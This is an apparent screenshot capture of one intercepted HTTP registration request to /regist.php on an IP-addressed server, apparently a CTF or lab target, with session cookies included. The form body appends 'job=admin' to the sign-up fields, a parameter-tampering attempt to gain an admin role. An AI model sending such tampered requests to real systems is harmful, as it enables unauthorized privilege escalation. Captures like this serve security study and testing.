 Pretty Raw Hex
1 POST /regist.php HTTP/1.1
2 Host: 101.200.138.180:60000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
9 Origin: http://101.200.138.180:60000
10 Connection: close
11 Referer: http://101.200.138.180:60000/regist.php
12 Cookie: td_cookie=2235883220; session=eyJyb2xlIjoibWVtYmVyIn0.Zj8C1w.g1qWdbJddHifyecvTB8rD1Xk4C0; PHPSESSID=
prsbbgtimt8j4u27dtvguc1c4n
13 Upgrade-Insecure-Requests: 1
14
15 username=zxc&password=123&repassword=123&mail=123%40qq.com&phone=&question=0&answer=&job=admin